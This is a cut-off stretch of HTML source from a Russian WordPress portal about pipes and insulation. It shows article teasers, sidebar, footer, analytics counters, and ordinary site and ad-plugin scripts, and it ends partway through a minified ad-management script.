	<a href="/dict"><div class="wrap"><div class="ft_img"></div><div class="ft_text"><p>Архитектурный словарь</p></div></div></a>
</div-->




<!--div class="front_block">
	<div class="front_block-title">
		Новости отрасли
	</div>
	<div class="front_block-content news_posts">
		[front_news amount="12"]	</div>
</div-->
			<div class="front_block">
				<div class="front_block-title">
					Защита от промерзания и отогрев				</div>
				<div class="front_block-content category_posts">

					
								<div class="first_post">
									<a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/teploizolyaciya"><div class="img" style="background-image:url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png')"></div></a>
									<div class="title"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/teploizolyaciya">Теплоизоляция</a></div>
									<div class="content">Термочехлы на задвижки и арматуру играют жизненно важную роль в поддержании эффективности и функциональности клапанов и фитингов в промышленных условиях. Важность термочехлов для клапанов Обеспечивая изоляцию, эти чехлы помогают регулировать температуру, предотвращают потери тепла и защищают от эк...</div>
									<div class="meta">
							<span class="post_views dark">1507</span>
							<!--span class="post_score dark">0</span-->
							<span class="post_comm dark">0</span></div>
								</div><div class="other_posts"><div class="category_link"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev">Все статьи раздела</a></div>
							<div class="other_post">
								<div class="title"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/teploizolyaciya-v-stroitelstve">Теплоизоляция в строительстве</a></div>
								<div class="content">Теплоизоляция — это материал или набор материалов, используемых для уменьшения передачи тепла через ...</div>
								<div class="meta">
							<span class="post_views dark">4004</span>
							<!--span class="post_score dark">0</span-->
							<span class="post_comm dark">0</span></div>
							</div>
							<div class="other_post">
								<div class="title"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/teploizolyaciya-truboprovodov">Теплоизоляция трубопроводов</a></div>
								<div class="content">  Надлежащая изоляция труб значительно продлит срок службы системы и обеспечит максимальную эффект...</div>
								<div class="meta">
							<span class="post_views dark">4093</span>
							<!--span class="post_score dark">0</span-->
							<span class="post_comm dark">0</span></div>
							</div>
							<div class="other_post">
								<div class="title"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/vozdushnaya-teplovaya-zavesa">Воздушная тепловая завеса</a></div>
								<div class="content">  Тепловая завеса — климатическое устройство, предназначенное для предотвращения рассеивания тепла...</div>
								<div class="meta">
							<span class="post_views dark">3950</span>
							<!--span class="post_score dark">0</span-->
							<span class="post_comm dark">0</span></div>
							</div></div>				</div>
			</div>
						<div class="front_block">
				<div class="front_block-title">
					Материалы				</div>
				<div class="front_block-content category_posts">

					
								<div class="first_post">
									<a href="https://o-trubah.ru/materialy/specodezhda"><div class="img" style="background-image:url('https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png')"></div></a>
									<div class="title"><a href="https://o-trubah.ru/materialy/specodezhda">Спецодежда</a></div>
									<div class="content">В сегодняшней разнообразной и быстро меняющейся рабочей среде значение спецодежды выходит далеко за рамки простой практичности. Важность спецодежды в различных отраслях В различных отраслях промышленности требуется специализированная одежда https://odessnab.ru/, которая повышает не только безопасн...</div>
									<div class="meta">
							<span class="post_views dark">1139</span>
							<!--span class="post_score dark">0</span-->
							<span class="post_comm dark">0</span></div>
								</div><div class="other_posts"><div class="category_link"><a href="https://o-trubah.ru/materialy">Все статьи раздела</a></div>
							<div class="other_post">
								<div class="title"><a href="https://o-trubah.ru/materialy/stal-25h2m1f">Сталь 25Х2М1Ф</a></div>
								<div class="content">Сталь 25Х2М1Ф https://specmetall.su/ выделяется в мире металлургии способностью выдерживать экстрема...</div>
								<div class="meta">
							<span class="post_views dark">1186</span>
							<!--span class="post_score dark">0</span-->
							<span class="post_comm dark">0</span></div>
							</div>
							<div class="other_post">
								<div class="title"><a href="https://o-trubah.ru/materialy/preimushhestva-i-osobennosti-ispolzovaniya-bu-trub-9">Преимущества и особенности использования бу труб</a></div>
								<div class="content">Использование бывших в употреблении (бу труба) труб имеет свои особенности и преимущества, особенно ...</div>
								<div class="meta">
							<span class="post_views dark">1848</span>
							<!--span class="post_score dark">0</span-->
							<span class="post_comm dark">0</span></div>
							</div>
							<div class="other_post">
								<div class="title"><a href="https://o-trubah.ru/materialy/nerzhaveyushhie/preimushhestva-i-osobennosti-ispolzovaniya-bu-trub-8">Преимущества и особенности использования бу труб</a></div>
								<div class="content">Применение бывших в употреблении труб, часто обозначаемых как бу труба, может быть обоснованным в ра...</div>
								<div class="meta">
							<span class="post_views dark">1865</span>
							<!--span class="post_score dark">0</span-->
							<span class="post_comm dark">0</span></div>
							</div></div>				</div>
			</div>
			<!--
[front_firmsANDgoods]<div class="front_block">
	<div class="front_block-title">
		Бренды
	</div>
	<div class="front_block-content front_brands">
		[front_brands]	</div>
</div> -->	
	</div>
	<div id="sidebar">
 
 <!--
<div class="add_company"><a href="/firmreg" rel="nofollow">Регистрация компаний</a></div>
<br>


	<div class="sidebar_block charters">
		<div class="sidebar_title">Разделы</div>
		
<div class="sidebar_content">
			<ul>
<li class="charter"><a href="https://o-trubah.ru/prednaznachenie/">Предназначение</a></li>
<li class="charter"><a href="https://o-trubah.ru/materialy/">Материалы</a></li>
<li class="charter"><a href="https://o-trubah.ru/zashhita-ot-promerzaniya-i-otogrev/">Защита от промерзания и отогрев</a></li>
<li class="charter"><a href="https://o-trubah.ru/remont-i-operacii/">Ремонт и операции</a></li>
<li class="charter"><a href="https://o-trubah.ru/formy-trub/">Формы труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/soedinenie-trub/">Соединение труб</a></li>
<li class="charter"><a href="https://o-trubah.ru/dopolnitelnye-elementy/">Дополнительные элементы</a></li>
</ul>
		</div>

	</div>

-->

<!--	
	<div class="sidebar_block otzov">
		<div class="sidebar_title">Oтзывы</div>
		<div class="sidebar_content">
			<div class="comment"><p>Нет доступных отзывов</p></div>		</div>
	</div>
		-->

	

	




<div id="new_posts">
		<div class="title-side">Свежие записи</div>
		<style>
			.new_posts .post_date{
				padding: 3px 0 4px 18px;
			    display: inline-block;
			    background: url(/wp-content/themes/1brus/img/date_icon.png) 2px 2px no-repeat;
			    font: 9px/10px OpenSans;
			    margin-bottom: 0px;
			    margin-right: 6px;
			}

			.new_posts .post_date a{
				text-decoration: underline;
			}
			.new_posts .post_date a:hover{
				text-decoration: none;
			}


		</style>
		<div class="new_posts">
									<div class="pst">
				<a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej"><img src="https://o-trubah.ru/wp-content/themes/1brus_mag/img/no-img.png" width="73" height="46" alt=""/><span class="recent_title">Умная фильтрация с автоматической регенерацие...</span><div class="clear"></div></a>
				<div class="post_date"><a href="https://o-trubah.ru/dom/umnaya-filtraciya-s-avtomaticheskoj-regeneraciej">15 января 2026</a></div>
								
							</div>
					</div>

	</div>







</div>	<div class="clear"></div>
</div>	
<!--noindex-->
<footer id="footer">
	<div id="footer_wrapper">
	<div id="footer_block">
		<div class="row row1">
			<div class="col col1">
				<div class="col_title">О портале</div>
				<div class="link"><a href = "/karta-sajta">Карта сайта</a></div>
				<div class="link"><a rel="nofollow" href="malito:info@o-trubah.ru">info@o-trubah.ru</a></div>
				<div class="link">  <a rel="nofollow" href = "/adv">Реклама на сайте</a>
                <div class="link"><a href="/user_agreement" rel="nofollow">Пользовательское соглашение</a></div>
			</div>
			 
		</div>

		<div class="row row2">
				<script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
				<div class="yashare-auto-init" data-yashareL10n="ru" data-yashareQuickServices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir" data-yashareTheme="counter"></div>


<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t29.2;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

</div>



		<div class="row row3">
			<div class="col col1">
				2012-2016. Копирование материалов сайта возможно без предварительного согласования в случае установки активной индексируемой ссылки на наш сайт.<br>
			</div>
			<div class="col col2">
			</div>
		</div>
	</div>
	<!-- begin of Top100 code -->

<script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?2975742"></script>
<noscript>
<a href="https://top100.rambler.ru/navi/2975742/">
<img src="https://counter.rambler.ru/top100.cnt?2975742" alt="Rambler's Top100" border="0" />
</a>

</noscript>
<!-- end of Top100 code -->
	
	</div>
</footer>
    <!--/noindex-->
            <script type="application/javascript">
                
                jQuery( document ).ready(function() {
                    jQuery(function() {
                         jQuery(document).on("scroll", onScroll);

                        jQuery('.cool-header-ask').on("click", function (){
                            jQuery('#cool-header-ask-bg').show();
                            jQuery('#cool-header-ask-form').show();
                        });
                        jQuery('#cool-header-ask-bg').on("click", function(){
                            jQuery('#cool-header-ask-bg').hide();
                            jQuery('#cool-header-ask-form').hide();
                        });

                        //smoothscroll
                        jQuery('.cool-header-toc-elmnts a[href^="#"]').on('click', function (e) {
                            e.preventDefault();
                            jQuery(document).off("scroll");

                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                jQuery(this).removeClass('active');
                            });
                            
                            jQuery(this).addClass('active');
                            jQuery('#cool-header-text-toc').text(jQuery(this).text());
                            var target = this.hash,
                                menu = target;
                            target = jQuery(target);
                            /*$('html, body').stop().animate({
                             'scrollTop': $target.offset().top+2
                             }, 500, 'swing', function () {*/
                            window.location.hash = target.selector;
                            jQuery(document).on("scroll", onScroll);
                            //});
                        });
                          
                        function onScroll(event){
                            
                            var depth = jQuery(document).scrollTop();

                            if (depth > 200) {
                                jQuery('#cool_header_block').css('display', 'block');
                            }
                            else if (depth < 200) {
                                jQuery('#cool_header_block').css('display', 'none');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                                
                                jQuery('#cool-header-text-toc').text("Умная фильтрация с автоматической регенерацией");

                            }
                            var padding = jQuery('#wpadminbar').css('height');
                            jQuery('#cool_header_block').css('top', padding);

                            var scrollPos = jQuery(document).scrollTop();
                            jQuery('.cool-header-toc-elmnts ul li a').each(function () {
                                var currLink = jQuery(this);
                                var refElement = jQuery(currLink.attr("href"));
                                if (refElement.position().top <= scrollPos && (refElement.position().top + refElement.height() > scrollPos)) {
                                    jQuery('.cool-header-toc-elmnts ul li a').removeClass("active");
                                    currLink.addClass("active");
                                    jQuery('#cool-header-text-toc').text(currLink.text());
                                    console.log('arc active');
                                }
                                /*else (){
                                    currLink.removeClass("active");
                                }*/
                            });
                        }


                    });
                    jQuery('#cool_header_up').on("click", function() {
                        jQuery('#cool_header_block').css('display', 'none');
                    });

                    //
                    jQuery(document).on("click", function(e) {
                        var container = jQuery("#cool-header-shbutton");
                        if (!container.is(e.target) // if the target of the click isn't the container...
                            && container.has(e.target).length === 0) // ... nor a descendant of the container
                        {
                            if (jQuery('.cool-header-toc-elmnts').hasClass('active')) {
                                console.log('remove active');
                                jQuery('.cool-header-toc-elmnts').removeClass('active');
                                jQuery('.cool-header-toc-elmnts').css('display', 'none');
                            }
                        }
                    });

                    jQuery('#cool-header-shbutton').on("click", function() {
                        jQuery('.cool-header-toc-elmnts').toggle();

                        if (jQuery('.cool-header-toc-elmnts').hasClass('active')){
                            jQuery('.cool-header-toc-elmnts').removeClass('active');
                            console.log('remove active');
                        }
                        else{
                            console.log('add active');
                            jQuery('.cool-header-toc-elmnts').addClass('active');
                        }
                    });
                    
                    
                });
            </script>
            
<script type='text/javascript'>
	//<![CDATA[
    jQuery(document).ready(function($) { 
    	$('html').MagicLiquidizerTable({ whichelement: 'table', breakpoint: '780', headerSelector: 'thead td, thead th, tr th', bodyRowSelector: 'tbody tr, tr', table: '1' })
    })
	//]]>
</script> 	

			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://o-trubah.ru">
          </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
  <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19432"><a href="https://o-trubah.ru/dom">Дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19435"><a href="https://o-trubah.ru/remont-i-operacii">Ремонт и операции</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19438"><a href="https://o-trubah.ru/stroitelstvo">Строительство</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19437"><a href="https://o-trubah.ru/materialy">Материалы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19439"><a href="https://o-trubah.ru/prednaznachenie/dlya-otopleniya">Для отопления</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19440"><a href="https://o-trubah.ru/prednaznachenie/kanalizacionnie">Канализационные</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19433"><a href="https://o-trubah.ru/dopolnitelnye-elementy">Дополнительные элементы</a></li>
        <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://o-trubah.ru/">
  <label for="search-form-697e52f5c2a44"></label>
  <input type="search" class="wpr-search-field" placeholder="Поиск" value="" name="s" title="Search for:">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        
     
</ul>
				
				</div>
			</div>
			
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='7a550f9b580cab5587c8da2f251c7001';
hf4V='0a24e35e8ac9d8269fc548ef80056e94';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);return true;});var h="form[method='post']";$(h).submit(function(){$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(h);return true;});});
/* ]]> */
</script> 
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/Comment-Rating-Pro/ck-karma.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular.min.js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/angularjs/1.4.8/angular-cookies.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/advert_tcc%20copy/advert_tcc.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/o-trubah.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/o-trubah.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/o-trubah.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://o-trubah.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-postratings/js/postratings-js.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-content/plugins/wp-spamshield/js/jscripts-ftr2-min.js'></script>
<script type='text/javascript' src='https://o-trubah.ru/wp-includes/js/wp-embed.min.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/v4-shims.js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.1.0/js/all.js'></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 